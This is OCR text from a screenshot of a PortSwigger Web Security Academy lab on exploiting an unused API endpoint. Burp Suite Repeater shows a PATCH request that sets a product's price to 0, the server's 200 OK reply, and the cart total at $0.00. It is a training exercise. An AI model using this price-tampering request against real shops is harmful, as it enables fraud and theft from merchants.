 10.0.2.15
Disconnected
No target
100%
05:19 PM
Pruebas de API - PortSwig
Finding and exploiting an
https://0a9500a4036dfbc180cdad4400d500d3.web-security-academy.net/cart
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Web Security
Academy
Finding and exploiting an unused API endpoint
Back to lab description
LAB
Not solved
Store credit:
$0.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $0.00 - 1 + Remove
Coupon:
Add coupon
Apply
Total: $0.00
Place order
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a9500a4036dfbc180cdad4400d500d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a9500a4036dfbc180cdad4400d500d3.web-security
-academy.net
3 Cookie: session=
OrvhsgU4g9jroqmxJaDjmTMMbZ1ik7Md
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9500a4036dfbc180cdad4400d500d3.web-
security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Length: 18
15 Content-Type: application/json
16
17 {
18 "price":0
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspector
Selection 18 (0x12)
Selected text
{ \r \n
\t "price": 0 \r \n
}
Decoded from: Select
{ \r \n
\t "price": 0 \r \n
}
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
130 bytes | 159 millis
Event log
All issues
Memory: 164.9MB
Disabled